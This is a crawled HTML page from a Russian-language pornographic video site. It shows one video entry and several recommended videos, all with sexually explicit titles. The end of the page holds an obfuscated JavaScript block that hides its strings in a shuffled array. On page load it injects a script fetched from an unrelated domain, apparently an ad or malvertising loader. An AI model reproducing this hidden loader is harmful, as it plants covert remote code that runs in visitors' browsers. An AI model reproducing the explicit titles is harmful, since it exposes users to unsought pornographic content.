

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/128/stroinaya_bryunetka_s_malenkimi_siskami_djei_sammers_vyebali_v_jopu_so_spiny
body_size: 3620
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Стройная брюнетка с маленькими сиськами, Джей Саммерс выебали в жопу, со спины</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/128/stroinaya_bryunetka_s_malenkimi_siskami_djei_sammers_vyebali_v_jopu_so_spiny"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Стройная брюнетка с маленькими сиськами, Джей Саммерс выебали в жопу, со спины</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/128/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/128/stroinaya_bryunetka_s_malenkimi_siskami_djei_sammers_vyebali_v_jopu_so_spiny">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">38 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>430</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 10:17<br />
   Было добавлено: 23.08.17 06:22<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/284/lana_rouds_stoit_na_kolenyah_na_polu_i_sosala_jestkii_rok_dik_kak_sumasshedshii" title="Лана Роудс стоит на коленях на полу и сосала жесткий рок Дик как сумасшедший">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Лана Роудс стоит на коленях на полу и сосала жесткий рок Дик как сумасшедший" class="skscr" src="http://pornushka.info/temp/screen/284/screen.jpg"/>
<div class="dur"><span>31:52</span></div>
</div>
<span class="skassil">Лана Роудс стоит на коленях на полу и сосала жесткий рок Дик как сумасшедший</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/851/kyendis_dare_byl_poziruet_dlya_svoego_lyubovnika_bez_odejdy_i_togda_oni_reshili_poimet" title="Кэндис dare был позирует для своего любовника без одежды, и тогда они решили поиметь">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Кэндис dare был позирует для своего любовника без одежды, и тогда они решили поиметь" class="skscr" src="http://pornushka.info/temp/screen/851/screen.jpg"/>
<div class="dur"><span>8:15</span></div>
</div>
<span class="skassil">Кэндис dare был позирует для своего любовника без одежды, и тогда они решили поиметь</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1948/klara_dji_i_sasha_grei-yeto_udovletvorenie_drug_druga039potrebnosti_s_v_seredine_dnya" title="Клара Джи и Саша Грей-это удовлетворение друг друга&#039;потребности s, в середине дня">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Клара Джи и Саша Грей-это удовлетворение друг друга&#039;потребности s, в середине дня" class="skscr" src="http://pornushka.info/temp/screen/1948/screen.jpg"/>
<div class="dur"><span>27:03</span></div>
</div>
<span class="skassil">Клара Джи и Саша Грей-это удовлетворение друг друга&#039;потребности s, в середине дня</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1452/grudastaya_blondinka_v_chernyh_chulkah_britni_amber_poimeli_so_spiny_poka_ona_ne_prishla" title="Грудастая блондинка в черных чулках, Бритни Амбер поимели со спины, пока она не пришла">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Грудастая блондинка в черных чулках, Бритни Амбер поимели со спины, пока она не пришла" class="skscr" src="http://pornushka.info/temp/screen/1452/screen.jpg"/>
<div class="dur"><span>59:29</span></div>
</div>
<span class="skassil">Грудастая блондинка в черных чулках, Бритни Амбер поимели со спины, пока она не пришла</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/463/dve_devushki_naslajdayas_tem_kak_zanyatsya_seksom_s_parnem_oni_oba_lyubyat" title="Две девушки наслаждаясь тем, как заняться сексом с парнем, они оба любят">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Две девушки наслаждаясь тем, как заняться сексом с парнем, они оба любят" class="skscr" src="http://pornushka.info/temp/screen/463/screen.jpg"/>
<div class="dur"><span>26:55</span></div>
</div>
<span class="skassil">Две девушки наслаждаясь тем, как заняться сексом с парнем, они оба любят</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/368/analnyi_seks_lyubyaschaya_cypochka_drochit_ee_zadnicu_prejde_chem_ona_poluchila_trahal_kak_ona_lyubit" title="Анальный секс любящая цыпочка дрочит ее задницу, прежде чем она получила трахал, как она любит">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Анальный секс любящая цыпочка дрочит ее задницу, прежде чем она получила трахал, как она любит" class="skscr" src="http://pornushka.info/temp/screen/368/screen.jpg"/>
<div class="dur"><span>5:50</span></div>
</div>
<span class="skassil">Анальный секс любящая цыпочка дрочит ее задницу, прежде чем она получила трахал, как она любит</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>